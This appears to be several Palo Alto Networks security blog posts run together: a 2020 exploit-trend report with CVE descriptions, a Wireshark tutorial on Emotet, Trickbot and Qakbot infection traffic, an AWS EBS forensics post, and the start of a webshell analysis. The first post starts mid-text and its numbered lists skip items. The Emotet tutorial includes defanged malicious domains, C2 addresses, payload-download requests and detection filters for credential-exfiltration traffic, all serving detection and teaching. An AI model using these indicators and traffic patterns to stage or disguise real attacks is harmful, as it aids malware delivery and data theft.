Exploiting vulnerabilities with high and critical severity levels is trending upward, as shown in Table 1. Not only are these exploits destructive in nature, they are also crucial to weaponizing vulnerabilities against popular products that are already part of the ecosystem. In the next section, we highlight the top five attacks that we believe are noteworthy in terms of exploitability and impact.
Latest Attack Analysis
Out of all severe attacks that we monitored, the following five exploits are the most intriguing to us. These exploits received a lot of media coverage because they had already been exploited in the wild before a patch was made available or were abused soon after the announcement of the security advisory. In addition to this attention, the reasons these exploits are in the top five attacks category are their critical severity level and their overall prevalence in 2020. These are indications that attackers are quick and efficient in adapting new tools and tactics to compromise their targets of interest. We rate the exploits below as the top five recent vulnerabilities that we captured in the wild, based on 80,528 incidents which are related to new attacks from August-October.
Nette is a PHP/Composer MVC framework. It is vulnerable to code injection attacks with specific URL parameters. This vulnerability is critical, which will lead to remote code execution.
Artica Web Proxy is a firewall software that is vulnerable to a SQL injection of the api key parameter in fw.login.php. The vulnerability can be used to bypass Artica and gain administrator privileges through SQL injection vulnerability.
5. Oracle WebLogic Server Remote Code Execution Vulnerability
Oracle WebLogic Server has a remote code execution vulnerability, which could lead to critical security issues. This flaw has a low attack complexity and is highlighted as “easily exploitable.”
Overall Attack Analysis
The following exploits, shown in Table 2, were the most popular from August-October 2020 in terms of volume.
CVE Number
Vulnerability
1
CVE-2017-9841
PHPUnit Remote Code Execution Vulnerability
2
CVE-2019-9082
ThinkPHP Remote Code Execution Vulnerability
3
CVE-2019-12725
Zeroshell Remote Command Execution Vulnerability
4
CVE-2019-16759
vBulletin Remote Code Execution Vulnerability
5
CVE-2018-19986, CVE-2019-19597
D-Link Remote Command Execution Vulnerability
6
CVE-2018-10561, CVE-2018-10562
GPON Home Routers Remote Code Execution Vulnerability
Exposure of the /vendor endpoint allows remote attackers to gain arbitrary PHP code execution on the target. This vulnerability affects all 4.x versions before 4.8.28 and 5.x versions before 5.6.3.
There’s a remote code execution vulnerability in ZeroShell version 3.9.0. By wrapping the payload in new-line characters and placing the resulting payload in the x590type HTTP parameter, the attacker can achieve arbitrary code execution on the victim’s machine.
Both D-Link DIR-818LW Rev.A 2.05.B03 and DIR-822 B1 202KRb06 devices are susceptible to a command injection vulnerability due to insufficient validation of the HTTP parameter RemotePort. An attacker can inject shell metacharacters and achieve arbitrary command execution.
CVE-2019-19597
There’s a remote command execution vulnerability in D-Link DAP-1860 devices due to insufficient input sanitization in the HNAP_Auth HTTP header value. An attack can inject shell metacharacters and achieve arbitrary code execution.
6. GPON Home Routers Remote Code Execution Vulnerability
CVE-2018-10561
The vulnerable versions of Dasan GPON routers are susceptible to authentication bypass because they don’t properly handle the URL. This vulnerability is often used in conjunction with CVE-2018-10562 to maximize the impact.
CVE-2018-10562
There is a command injection vulnerability in Dasan GPON routers. The vulnerable versions don’t sanitize the dest_host parameter, resulting in dire consequences. The router saves ping results in /tmp and lurks the user to revisit it.
7. vBulletin Remote Code Execution Vulnerability
CVE-2020-17496
There is a remote command execution vulnerability in vBulletin 5.5.4 through 5.6.2 via crafted subWidgets data in an ajax/render/widget_tabbedcontainer_tab_panel request.
NOTE: This issue exists because of an incomplete fix for CVE-2019-16759.
8. ThinkPHP Remote Code Execution Vulnerability
CVE-2018-20062
A specifically crafted value in the filter HTTP parameter can result in arbitrary code execution in the ThinkPHP framework. This bug affects versions <= 5.0.23.
On DrayTek Vigor3900, Vigor2960 and Vigor300B devices before 1.5.1, shell metacharacters via cgi-bin/mainfunction.cgi/cvmcfgupload allow remote command execution in a filename when the text/x-python-script content type is used.
CVE-2020-14472
There are some command injection vulnerabilities in the mainfunction.cgi file on Draytek Vigor3900, Vigor2960 and Vigor 300B devices before 1.5.1.1.
CVE-2020-8515
DrayTek Vigor2960 1.3.1_Beta, Vigor3900 1.4.4_Beta, Vigor300B 1.3.3_Beta, 1.4.2.1_Beta and 1.4.4_Beta allow remote code execution as root via shell metacharacters to the cgi-bin/mainfunction.cgi URI without authentication.
In addition to vulnerabilities with specific CVE numbers assigned, we also capture other vulnerabilities that occur with high frequency. Below are the top five:
ThinkCMF local file inclusion vulnerability.
There’s a file inclusion vulnerability in ThinkCMF that can also result in remote code execution. This bug affects ThinkCMF with versions <= 2.2.3.
D-Link DSL-2750B OS command injection vulnerability.
A lack of parameter validation in Zyxel EMG2926 routers results in a remote command vulnerability. It’s also one of the vulnerabilities being exploited by Mirai malware.
Netgear DGN Device remote command execution.
It’s an unauthenticated remote command execution resulting from the lack of input sanitization in syscmd function of setup.cgi. This vulnerability exists in Netgear DGN devices DGN1000 (for those with firmware version < 1.1.00.48) and DGN2200 v1.
Attack Category Distribution
Figure 2. Attack category distribution from August-October 2020.
Figure 2 shows the attack category distribution. As we would like to know the details on exploitability and accessibility, we calculate the triggers by classifying the attack category. 46.9% of the attacks are code execution, which means this category still represents high-risk exposure to the network. 14.6% of the attacks can be considered privilege escalation and 12.4% are information disclosure attacks, which means the attackers are continuously attempting to gain greater access and establish an exploit chain leading to more powerful attacks such as code execution.
HTTP Directory Traversal Attacks
In contrast to what was observed in early summer 2020, we identified large-volume attack attempts (~500K) that exploit HTTP directory traversal vulnerabilities. Although this type of attack is one of the most commonly seen malicious behaviors in network traffic, such high volume is still rare to observe in the real world.
We first listed the top 10 destination ports attacked by the directory traversal. Most of the exploitation attempts are targeting the widely used HTTP port numbers 80 (86.6%) and 8080 (2.4%).
Figure 3. HTTP directory traversal attack victim port distribution from August-October 2020.
Where Did the Attacks Originate?
After identifying the region from which each network attack originated, we discovered that, by far, the largest number of them originated from the United States, followed by China and Russia. This may be in part due to the large population of the United States, China and Russia, as well as the high amounts of internet use in those regions.
Figure 4. Locations ranked in terms of how frequently they were the origin of observed attacks from August-October 2020.Figure 5. Attack geolocation distribution from August-October 2020.
Conclusion
Taken together, our data shows that attackers prioritize exploits that are both severe and easily deployed, likely in search of high-impact, low-effort attacks. While they keep ready-made weaponized exploits handy, attackers will make a concerted effort to update their arsenal whenever information about newly released vulnerabilities and the associated proofs-of-concept become available. This underscores the need for organizations to promptly patch their systems and implement security best practices.
Mitigations include:
Run a Best Practice Assessment to identify where your configuration could be altered to improve your security posture.
Continuously update your Next-Generation Firewalls with the latest Palo Alto Networks Threat Prevention contents (e.g versions 8366-6505 and above).
This tutorial is designed for security professionals who investigate suspicious network activity and review packet captures (pcaps). Familiarity with Wireshark is necessary to understand this tutorial, which focuses on Wireshark version 3.x.
Emotet is an information-stealer first reported in 2014 as banking malware. It has since evolved with additional functions such as a dropper, distributing other malware families like Gootkit, IcedID, Qakbot and Trickbot.
Today’s Wireshark tutorial reviews recent Emotet activity and provides some helpful tips on identifying this malware based on traffic analysis.
Warning: Some of the pcaps used for this tutorial contain Windows-based malware. There is a risk of infection if using a Windows computer. If possible, we recommend you review these pcaps in a non-Windows environment like BSD, Linux or macOS.
Chain of Events for an Emotet Infection
To understand network traffic caused by Emotet, you must first understand the chain of events leading to an infection. Emotet is commonly distributed through malicious spam (malspam) emails. The critical step in an Emotet infection chain is a Microsoft Word document with macros designed to infect a vulnerable Windows host.
Figure 1. Screenshot of a Word document used to cause an Emotet infection in January 2021.
Malspam spreading Emotet uses different techniques to distribute these Word documents.
The malspam may contain an attached Microsoft Word document or have an attached ZIP archive containing the Word document. In recent months, we have seen several examples where these ZIP archives are password-protected. Some emails distributing Emotet do not have any attachments. Instead, they contain a link to download the Word document.
In previous years, malspam pushing Emotet has also used PDF attachments with embedded links to deliver these Emotet Word documents.
Figure 2 illustrates these four distribution techniques.
Figure 2. Various distribution paths for an Emotet Word document.
After the Word document is delivered, if a victim opens the document and enables macros on a vulnerable Windows host, the host is infected with Emotet.
From a traffic perspective, we see the following steps from an Emotet Word document to an Emotet infection:
Web traffic to retrieve the initial binary.
Encoded/encrypted command and control (C2) traffic over HTTP.
Additional infection traffic if Emotet drops follow-up malware.
SMTP traffic if Emotet uses the infected host as a spambot.
Figure 3 shows a flowchart of network activity we might find during an Emotet infection.
Figure 3. Flowchart for an Emotet infection.
Since Dec. 21, 2020, the initial binary for Emotet has been a Windows DLL file. Previously, this binary had been a Windows EXE file.
Emotet C2 traffic consists of encoded or otherwise encrypted data sent over HTTP. This C2 activity can use either standard or non-standard TCP ports associated with HTTP traffic. This C2 activity also consists of data exfiltration and traffic to update the initial Emotet binary.
Since Emotet is also a malware dropper, the victim may become infected with other malware. Analysts should search for traffic from other malware when investigating traffic from an Emotet-infected host.
Finally, an Emotet-infected host may also become a spambot generating large amounts of traffic over TCP ports associated with SMTP like TCP ports 25, 465 and 587.
Pcaps of Emotet Infection Activity
Five password-protected ZIP archives containing pcaps of recent Emotet infection traffic are available at this GitHub repository. Once on the GitHub page, click on each of the ZIP archive entries and download them, as shown in Figures 4 and 5.
Figure 4. GitHub repository with links to ZIP archives used for this tutorial.Figure 5. Downloading one of the ZIP archives for this tutorial.
Use infected as the password to extract pcaps from these ZIP archives. This should give you the following five pcap files:
Open Example-1-2021-01-06-Emotet-infection.pcap in Wireshark and use a basic web filter as described in our previous tutorial about Wireshark filters. The basic filter for Wireshark 3.x is:
(http.request or tls.handshake.type eq 1) and !(ssdp)
Figure 6. Our first pcap in this tutorial filtered in Wireshark.
As shown in Figure 6, the first five HTTP GET requests represent four URLs used to retrieve the initial Emotet DLL. The traffic is:
hangarlastik[.]com GET /cgi-bin/Ui4n/
hangarlastik[.]com GET /cgi-sys/suspendedpage.cgi
padreescapes[.]com GET /blog/0I/
sarture[.]com GET /wp-includes/JD8/
seo.udaipurkart[.]com GET /rx-5700-6hnr7/Sgms/
The first two URLs indicate hangarlastik[.]com no longer had the Emotet DLL file it had been hosting. Follow TCP streams for each of these requests to see replies to each of the HTTP GET requests.
An easier way to see the HTTP responses is to update your Wireshark basic web filter to include HTTP responses:
(http.request or http.response or tls.handshake.type eq 1) and !(ssdp)
This will show HTTP responses in the Info column, as illustrated in Figure 7.
Figure 7. Adding HTTP responses to the Wireshark display filter.
Now we have a clearer picture of what happened when the Word macro tried to retrieve an Emotet DLL:
hangarlastik[.]com GET /cgi-bin/Ui4n/
HTTP/1.1 302 Found
hangarlastik[.]com GET /cgi-sys/suspendedpage.cgi
HTTP/1.1 200 OK
padreescapes[.]com GET /blog/0I/
HTTP/1.1 401 Unauthorized
sarture[.]com GET /wp-includes/JD8/
HTTP/1.1 403 Forbidden
seo.udaipurkart[.]com GET /rx-5700-6hnr7/Sgms/
The only 200 OK was a reply for a suspended page notification from hangarlastik[.]com.
The HTTP GET request to seo.udaipurkart[.]com does not show a response, so follow the TCP stream for this request, as shown in Figure 8.
Figure 8. Following TCP stream for the HTTP request to seo.udaipurkart[.]com.
The TCP stream shows indicators that seo.udaipurkart[.]com returned a Windows DLL file, as shown in Figure 9.
Figure 9. Indicators of a DLL file returned from seo.udaipurkart[.]com.Export this DLL from the pcap by using the menu path: File --> Export Objects --> HTTP, as shown in Figure 10. As always, we recommend you do not export this file in a Windows environment, since the DLL is Windows-based malware.
Figure 10. Exporting the Emotet DLL from our first pcap.
Emotet C2 traffic is encoded data sent using HTTP POST requests. You can easily find these requests in Wireshark using the following filter:
http.request.method eq POST
The results are shown in Figure 11.
Figure 11. Filtering for HTTP POST requests in our first pcap.
In our first pcap, Emotet C2 traffic consists of HTTP POST requests to:
5.2.136[.]90 over TCP port 80
167.71.4[.]0 over TCP port 8080
Emotet generates two types of HTTP POST requests for its C2 traffic. The first type of POST request ends with HTTP/1.1. The second type of POST request ends with HTTP/1.1 (application/x-www-form-urlencoded).
Follow the TCP stream for the initial HTTP request to 5.2.136[.]90 at 16:42:34 UTC to see an example of the first type of C2 POST request, as shown in Figure 12.
Figure 12. The first type of HTTP POST request for Emotet C2 traffic.
Figure 12 shows this POST request sends approximately 6 KB of form-data that appears to be an encoded or encrypted binary. Scroll down to the HTTP response to see encoded data returned from the server. Figure 13 shows the start of this encoded data.
Figure 13. Encoded data returned from the server in response to the HTTP POST request.
This type of encoded or encrypted data is how Emotet botnet servers exchange data with an infected Windows host. This is also the channel Emotet uses to update the Emotet DLL and drop follow-up malware.
The second type of HTTP POST request for Emotet C2 traffic looks noticeably different than the first type. Use the following filter in Wireshark to easily find the second type of HTTP POST request:
urlencoded-form
This should return two HTTP POST requests to 167.71.4[.]0 over TCP port 8080, as shown in Figure 14.
Figure 14. Filtering for the second type of HTTP POST request in Emotet C2 traffic.
Follow the TCP stream for the first of these two HTTP POST requests at 16:58:43 UTC. Review the traffic. The results are shown in Figure 15.
Figure 15. TCP stream for the second type of HTTP POST request in Emotet C2 traffic.
As shown in Figure 15, some of the data sent in the POST request is encoded as a base64 string with some URL encoding. For example, %2B is used for a + symbol, %2F represents / and %3D is used for =.
Data sent in response from the server is encoded or otherwise encrypted.
Our first pcap has no follow-up malware or other significant activity.
The only other activity is repeated connection attempts to 46.101.230[.]194 over TCP port 443. You can easily spot this activity by filtering on TCP SYN segments that are retransmissions. Use the following Wireshark filter:
tcp.analysis.retransmission and tcp.flags eq 0x0002
The results are shown in Figure 16.
Figure 16. Filtering on retransmissions of TCP SYN segments in Wireshark.
An Internet search on 46.101.230[.]194 should reveal this IP address has been used for Emotet C2 activity.
The remaining traffic in the pcap is system traffic generated by a Microsoft Windows 10 host.
In our next pcap, we examine an Emotet infection with spambot activity.
Example 2: Emotet With Spambot Traffic, Part 1
Open Example-2-2021-01-05-Emotet-with-spambot-traffic-part-1.pcap in Wireshark and use a basic web filter, as shown in Figure 17.
Figure 17. Traffic from the second pcap filtered in Wireshark using our basic web filter.
Similar to our first example, we receive some HTTP GET requests before Emotet C2 traffic. These GET requests are attempts to download the initial Emotet DLL over web traffic. The first frame in the column display shows HTTPS traffic to obob[.]tv, which was probably a web request for the initial Emotet DLL, because this domain was reported as hosting an Emotet binary on Jan. 5, 2021, the same date as the traffic in our pcap.
Follow the TCP stream for the HTTP GET request to miprimercamino[.]com to confirm it returned an Emotet DLL. You should see indicators similar to Figure 9 from our first pcap. We can export the Emotet DLL returned from miprimercamino[.]com, as shown in Figure 18.
Figure 18. Exporting the Emotet DLL from the pcap.
The SHA256 hash for the extracted DLL from our second pcap is:
Again, we find two types of HTTP POST requests for Emotet C2 traffic. To filter for each type of Emotet C2 HTTP POST request, use the following Wireshark filters:
First type: http.request method eq POST and !(urlencoded-form)
Second type: urlencoded-form
Follow TCP streams for the HTTP POST requests returned by these filters and confirm they follow the same patterns seen in our first pcap.
After reviewing some examples of Emotet C2 traffic from this pcap, let’s move on to the spambot activity.
In this example, our infected host was turned into a spambot, so we also have SMTP traffic. The spambot SMTP traffic is encrypted, but we can easily find it by using our basic web filter and scrolling down the column display.
At 20:06:20 UTC, the pcap starts showing SSL/TLS traffic to TCP ports associated with the SMTP email protocol, like TCP ports 25, 465 and 587, as shown in Figure 19.
Figure 19. Using the basic web filter and scrolling through the column display to find spambot traffic.
We can filter on smtp to find some of the SMTP commands before encrypted SMTP tunnels are established. Figure 20 shows the results.
Figure 20. Filtering for SMTP traffic in our second pcap.
We can sometimes find unencrypted SMTP from spambot traffic generated by an Emotet-infected Windows host. Unencrypted SMTP will reveal its message content, but the volume of encrypted SMTP from a spambot host is far greater than the volume of unencrypted SMTP. Therefore, most of the spambot messages from an Emotet-infected host are hidden within the encrypted traffic.
In this example, you should only see encrypted SMTP traffic.
But our next example is later from this same infection, when we finally saw some unencrypted SMTP.
Example 3: Emotet With Spambot Traffic, Part 2
Open Example-3-2021-01-05-Emotet-with-spambot-traffic-part-2.pcap in Wireshark and use a basic web filter, as shown in Figure 21.
Figure 21. Traffic from the third pcap filtered in Wireshark using our basic web filter.
In this pcap, we still see HTTP POST requests for Emotet C2 traffic, at least twice each minute. We can also find encrypted spambot activity similar to our previous pcap.
Spambot activity frequently generates a large amount of traffic. This pcap consists of 4 minutes and 42 seconds of spambot activity from the infected Windows host, and it’s over 21 MB of traffic.
We can quickly identify any unencrypted SMTP traffic by using the following Wireshark filter:
smtp.data.fragment
Figure 22 shows the results of this filter for our third pcap. The filter reveals five examples of Emotet malspam generated by the infected Windows host.
Figure 22. Filtering for indicators of unencrypted SMTP from spambot traffic.
Follow the TCP stream for the last email from: "Gladisbel Miranda at 20:19:54 UTC. Examine what these messages look like, as shown in Figure 23.
Figure 23. TCP stream for an example of Emotet malspam from our third pcap.
We can export these five items of Emotet malspam by using the menu path File --> Export Objects --> IMF, as shown in Figure 24.
Figure 24. Exporting Emotet malspam from our third pcap.
Export these emails and examine them. Ideally, we recommend doing this in a non-Windows environment. Thunderbird is a free email client you can use to see how a potential victim might view these emails.
As mentioned earlier, Emotet is also a malware downloader. Perhaps the most common malware distributed through Emotet is Trickbot.
Example 4: Emotet Infection with Trickbot
Open Example-4-2021-01-05-Emotet-infection-with-Trickbot.pcap in Wireshark and use a basic web filter, as shown in Figure 25.
Figure 25. Traffic from the fourth pcap filtered in Wireshark using our basic web filter.
This pcap does not have an HTTP GET request for an initial Emotet DLL. However, the first frame in our column display shows HTTPS traffic to fathekarim[.]com. This was probably a web request for the Emotet DLL, because this domain was reported as hosting an Emotet binary on Jan. 5, 2021, the same date as the traffic in our pcap.
You should find the same two types of HTTP POST requests associated with Emotet C2, as described in our previous two pcaps.
This pcap also contains indicators of a Trickbot infection. Use your basic web filter and scroll down to find Trickbot traffic, as shown in Figure 26.
Figure 26. Scrolling down the column display to find Trickbot indicators in our fourth pcap using a basic web filter.
HTTPS traffic over TCP ports 447 or 449 without an associated domain or hostname.
HTTP POST requests over standard or non-standard TCP ports for HTTP traffic that end with /81/, /83/ or /90, which are associated with data exfiltration.
With Trickbot from Emotet infections, the above HTTP POST requests start with /mor followed by a number (only one or two digits seen so far).
HTTP GET requests for URLs that end in .png that return additional Trickbot binaries.
We can easily find these indicators using the following Wireshark filters:
tls.handshake.type eq 1 and (tcp.port eq 447 or tcp.port eq 449)
(http.request.uri contains /81 or http.request.uri contains /83 or http.request.uri contains /90) and http.request.uri contains mor
http.request.uri contains .png
Figures 27-29 show the results from each of the above filters.
Figure 27.: Filtering for Trickbot HTTPS traffic over TCP port 447 or TCP port 449.Figure 28. Filtering for HTTP POST requests associated with Trickbot data exfiltration.
Follow TCP streams for each of the HTTP POST requests shown in Figure 28 to see if any password data was exfiltrated. The last HTTP POST request ending with /90 contains data about the infected Windows host and its environment.
Figure 29. Filtering for HTTP GET requests ending in .png associated with additional Trickbot binaries.
Follow TCP streams for each of the HTTP POST requests shown in Figure 29 to see if any Windows binaries were returned. Doing so should reveal two Windows executable files. You can then export these binaries from the pcap using File --> Export Objects --> HTTP, as discussed in our previous examples.
SHA256 hashes for these two Windows binaries (both EXE files) are:
59e1711d6e4323da2dc22cdee30ba8876def991f6e476f29a0d3f983368ab461 for mingup.png
ed8dea5381a7f6c78108a04344dc73d5669690b7ecfe6e44b2c61687a2306785 for saved.png
Trickbot is the most common malware distributed by Emotet, but it is not the only one. Qakbot is another type of malware frequently dropped on Emotet-infected Windows hosts.
Example 5: Emotet Infection With Qakbot
Open Example-5-2020-08-18-Emotet-infection-with-Qakbot.pcap in Wireshark and use a basic web filter, as shown in Figure 30.
Figure 30. Traffic from the fifth pcap filtered in Wireshark using our basic web filter.
In our fifth pcap, an Emotet Word document was retrieved from saketpranamam.mysquare[.]in at 21:23:50 UTC, which matches a URL reported as hosting an Emotet Word document on the same date. Export this Word document from the pcap using File --> Export Objects --> HTTP, as discussed in our previous examples.
The SHA256 hash for this extracted Word document is:
As in our previous examples, you should find the same two types of HTTP POST requests associated with Emotet C2 traffic.
Additionally, this pcap contains indicators of a Qakbot infection. Use your basic web filter and scroll down to find Qakbot traffic, as shown in Figure 31.
Figure 31. Scrolling down the column display to find Qakbot indicators in our fifth pcap using a basic web filter.
HTTPS traffic over standard and non-standard TCP ports for HTTPS.
Certificate data for Qakbot HTTPS traffic has unusual values for the issuer fields, and the certificate is not issued by an authority based in the United States.
TCP traffic over TCP port 65400.
Prior to late November 2020, Qakbot commonly generated HTTPS traffic to cdn.speedof[.]me.
Prior to late November 2020, Qakbot commonly generated HTTP GET requests to a.strandsglobal[.]com.
We can easily find these indicators by using the following Wireshark filters:
tls.handshake.type eq 11 and !(x509sat.CountryName == US)
Figures 32-35 show the results from each of the above filters.
Figure 32. Filtering and searching for unusual certificate issuer data in HTTPS traffic generated by Qakbot.
In Figure 32, the results of our first filter show several frames in the column display for traffic from 71.80.66[.]107. Search through the frame details and find unusual certificate issuer data, as shown above.
Figure 33. Filtering for Qakbot traffic over TCP port 65400.
In the above image, we find a single TCP stream of Qakbot traffic over TCP port 65400. This stream contains the public IP address and a botnet identification string for the Qakbot-infected Windows host.
Figure 34. Filtering for traffic to cdn.speedof[.]me, which is not inherently malicious, but a connectivity check caused by Qakbot prior to late November 2020.Figure 35. Filtering for traffic to a.stransglobal[.]com, typically generated by Qakbot prior to late November 2020.While Emotet has commonly dropped Trickbot and Qakbot, be aware that Emotet has also dropped other types of malware such as Gootkit and IcedID.
Conclusion
This tutorial reviewed how to identify Emotet activity from pcaps of its infection traffic. We reviewed five recent pcaps and found similarities in HTTP POST requests caused by Emotet C2 traffic. The patterns are fairly unique and can be used to identify an Emotet infection within your network. We also reviewed other post-infection activities associated with Emotet, such as spambot traffic and different families of malware dropped on an infected host.
This knowledge can help security professionals better detect and catch an Emotet infection when reviewing suspicious network activity.
For more help with Wireshark, see our previous tutorials:
In December 2019, Amazon Web Services (AWS) announced the availability of Amazon Elastic Block Store (EBS) direct APIs, giving AWS customers granular (block-level) access to snapshots (incremental backups), which were once considered a fairly opaque EBS format.
These new APIs have been helpful in disaster recovery (DR) scenarios: In the event of an AWS regional outage or outage of a specific customer’s AWS environment, disaster recovery companies need access to data in order to restore company operations. The most efficient way to do this is to copy the data directly from AWS and only copy the data that’s changed over time. These APIs now allow disaster recovery companies to do so.
Tools to take advantage of these APIs are evolving quickly. AWS is actively releasing supporting tools on GitHub for customers. Notably, disaster recovery software provider Veeam integrated this new API into its technology in July. Discussions around the APIs’ applications have appeared scarce since then, but according to a blog published at the time of their release, “Programmatic Access to EBS Snapshot Content,” “These APIs are designed for developers of backup/recovery, disaster recovery, and data management products and services, and will allow them to make their offerings faster and more cost-effective.”
But this release of EBS direct APIs is not limited to potential DR applications. In relation to the work of Crypsis (a Palo Alto Networks company that provides cybersecurity professional services including digital forensics and incident response (DFIR), offensive security and proactive work), EBS direct APIs could be used to interact with AWS in ways not previously seen. Generally, with large-scale innovation come people who will try to optimize, compromise or defend with it. In this blog, we will examine how EBS direct APIs could potentially be used defensively and for analysis within DFIR matters, as well as cover additional security considerations.
As we mentioned, supporting tools to use EBS direct APIs are just beginning to be released by AWS, and as such, do not cover the wide range of applications we will be discussing in this blog. Because of the importance of these APIs and their impact on the security world, we have also created tools, provided at the end of this blog, to assist others in utilizing EBS direct APIs’ security potential.
Background on EBS direct APIs
Prior to the release of EBS direct APIs, EBS snapshots were incremental, point-in-time backups of volumes (similar to hard drives). If your company has ever taken an Amazon Machine Image (AMI) of a server in AWS, that would have generated a collection of snapshots. The snapshots are stored in Amazon S3, but they cannot be fetched or used like typical S3 objects. We commonly heard about this in our interactions with customers. Based on feedback that customers would like to interact with their EBS volumes in a different manner, AWS released EBS direct APIs, increasing accessibility.
EBS direct APIs make this block data content (the actual bytes) available to authorized API users directly, addressing the previous issue. They also potentially challenge some existing assumptions around how snapshots are handled when customers are conducting security monitoring.
Note several of these operational capabilities follow a central theme we’ve seen driving previous tool innovation – simplification. Previously, an Amazon Elastic Compute Cloud (EC2) instance and conversion from snapshot to volume (or a similar workflow) was required in order to read snapshot data. In other words, what used to take an instance is now accomplished with an API call.
Usage in Defense
Across the security industry, some key security and forensics software has been released via versioned AMIs. When this occurs, a developer can intentionally, or more frequently, accidentally, insert hard-coded secrets files, like passwords or keys, into the release. When the version is released, that data is then exposed, resulting in a potential security incident, a compliance violation or a disruption to business-critical workflows. When in an efficient environment, these AMIs may not be built by a human at all (e.g., packer.io), to avoid having the code/configuration be automatically audited. EBS direct APIs now allow you to compare against the previous-version release for hard-coded keys, passwords, etc. This now gives developers and organizations additional certainty prior to the release of an update that there are no secrets or sensitive information hard coded within this version. With the ability to see incremental data, it becomes a gigabyte-scale (or less if you’re especially quiet on-disk) transaction, rather than a terabyte-scale transaction.
In our own testing, Crypsis took a normal Ubuntu 20.04 LTS image and made a few modifications – deploying an AWS credentials file, moving them around on disk, creating a user and resetting a user password. It’s worth noting that, by design, a public image’s underlying snapshots don’t respond to the EBS direct APIs, so we worked off our own private base image. We then logged in, moved a hard-coded secrets file on disk and snapshotted it again. We compared the two snapshots and automatically found the hard-coded secrets within nine seconds. The entire scan, if it was on the last possible block, was 34MB. We were able to achieve a similar result with a snapshot that was two snapshots distant with a backdoor Linux user. The Linux password “shadow” entry we generated in the test environment was detected.
Usage in Digital Forensics and Incident Response
Prior to this API release, Crypsis had investigated AWS compromises where the client was prepared enough to have a snapshot of a server both immediately before and after a compromise – a helpful situation for any forensic comparison, inside or outside of the cloud. These snapshots could produce a useful, differential result through a variety of software when converted to a volume. However, there were limitations:
You had to have an EC2 instance.
You needed to create volumes from the snapshots.
You then got two bit-by-bit volumes of the “before-and-after” state, and could compare them at that point.
Like most similar engagements, you had to actually have a solution to compare the two.
Many DFIR options require time and resources, particularly when implemented at scale, and the four situations listed above are no exception. With the release of the EBS direct APIs, not only can you download the incremental bytes of the latest snapshot, but you can also list changed blocks with a single API call, possibly allowing investigators to immediately identify what bytes changed during the course of compromise. They simply have to belong to the same server or be similarly related to one another.
Theoretically, it’s possible that an authorized researcher could take a forensic image directly off EBS direct APIs rather than restoring and mounting it, but (1) Crypsis is thus far unaware of a reliable way to identify “parents” of snapshots simply based off of the snapshot ID, and (2) the development effort would need to go into ensuring they’re stitched together properly on disk. Due to this, most companies would probably prefer to just pay for the EC2 imaging server as it stands today.
Security Considerations With EBS Direct APIs
As the EBS direct APIs allow for the block-by-block exploration of snapshots, customers should only assign these identity and access management (IAM) permissions to IAM users and roles which require them. For example, if an IAM user with the ebs:GetSnapshotBlock permission attached was compromised, an attacker could download snapshots directly to their local system. An attacker is not required to launch an instance in the targeted account to view the data.
As described in the defensive section, the ability of the EBS direct APIs to scan incremental snapshots or otherwise compare snapshots could also make it easier for an attacker to identify any sensitive files added to snapshots between versions.
Customers who make use of the EBS direct APIs, or any IAM permissions, should follow the principle of least privilege to limit the impact of compromised credentials. The EBS Direct API documentation provides examples of how customers can limit the access to snapshots made between a specific time, or only those with a specific tag.
It’s worth noting that all usage of the EBS Direct APIs is logged in the customer’s CloudTrail records. AWS customers also have the option to put service control policies in place to prevent the usage of any API, even if admin credentials are compromised. It’s also possible to create an AWS Config rule to alert an organization’s security operations center on the use of any EBS Direct APIs.
Tools
As research and development around EBS direct APIs is still emerging, a significant portion of the potential applications described in this blog do not have tooling to support them yet. In the spirit of innovation, we are excited to contribute to these new applications. We have collected what we have developed so far at this GitHub link. One of these tools was used on an incident response engagement with a customer to isolate an event log entry on disk during an attacker period that almost immediately led to an attacker’s IP address.
Conclusion
Even if some early marketing of EBS direct APIs centered on disaster recovery, they can be useful for much more. There are many applications for this new technology, far beyond one industry. In this blog, we have shared the potential application in defensive and DFIR usage, security considerations and new tools to allow users to explore the potential of these APIs. With tooling still emerging, we’ve tried to anticipate or otherwise motivate a research trend around these APIs. As cloud technologies evolve, we have an obligation to consider how these APIs impact security.
In September 2020, we began investigating a Microsoft Exchange server at a Kuwaiti organization that a threat group compromised as part of a continued xHunt campaign. This investigation resulted in the discovery of two new backdoors called TriFive and Snugy, which we discussed in a prior blog, as well as a new webshell that we call BumbleBee that we will explain in greater detail in this blog. We use this name because the color scheme of the BumbleBee webshell includes white, black and yellow, as seen in Figure 1.
The actor used the BumbleBee webshell to upload and download files to and from the compromised Exchange server, but more importantly, to run commands that the actor used to discover additional systems and to move laterally to other servers on the network. We found BumbleBee hosted on an internal Internet Information Services (IIS) web server on the same network as the compromised Exchange server, as well as on two internal IIS web servers at two other Kuwaiti organizations. As mentioned in our prior xHunt Campaign blog, we still do not know the initial infection vector used to compromise the Exchange server, as this appears to have occurred prior to the logs we were able to collect.
We observed the actor interacting directly with the BumbleBee webshell on the compromised Exchange server of the Kuwaiti organization, as this server was accessible from the internet. The actor used Virtual Private Networks (VPNs) provided by Private Internet Access when directly accessing BumbleBee on internet-accessible servers. The actor would frequently switch between different VPN servers to change the external IP address of the activity that the server would store in the logs. Specifically, the actor changed the IP address to appear to be from different countries, including Belgium, Germany, Ireland, Italy, Luxembourg, the Netherlands, Poland, Portugal, Sweden and the United Kingdom. We believe this is an attempt to evade detection and make analysis of the malicious activities more difficult. We also observed the actor switching between different operating systems and browsers, specifically Mozilla Firefox or Google Chrome on Windows 10, Windows 8.1 or Linux systems. This suggests the actor has access to multiple systems and uses this to make analysis of the activities more difficult, or that there are multiple actors involved, who have differing preferences for operating systems and browsers.
In addition to using VPNs, the actor used SSH tunnels to interact with BumbleBee webshells hosted on internal IIS web servers that are not accessible directly from the internet at all three Kuwaiti organizations. The commands executed on the servers via BumbleBee suggest that the actor used the PuTTY Link (Plink) tool to create SSH tunnels to access services internal to the compromised network. We observed the actor using Plink to create an SSH tunnel for TCP port 3389, which suggests that the actor used the tunnel to access the system using Remote Desktop Protocol (RDP). We also observed the actor creating SSH tunnels to internal servers for TCP port 80, which suggests the actor used the tunnel to access internal IIS web servers. We believe that the actor accessed these additional internal IIS web servers to leverage file uploading functionality in internal web applications to install BumbleBee as a method of lateral movement.
The threat group involved in the xHunt campaign compromised an Exchange server at a Kuwaiti organization and installed a webshell that we call BumbleBee. We call the webshell BumbleBee because the color scheme of the webshell includes white, black and yellow, as seen in Figure 1. BumbleBee is pretty straightforward. It allows an attacker to execute commands and upload and download files to and from the server. The interesting part of BumbleBee is that it requires an actor to supply one password to view the webshell and a second password to interact with the webshell.
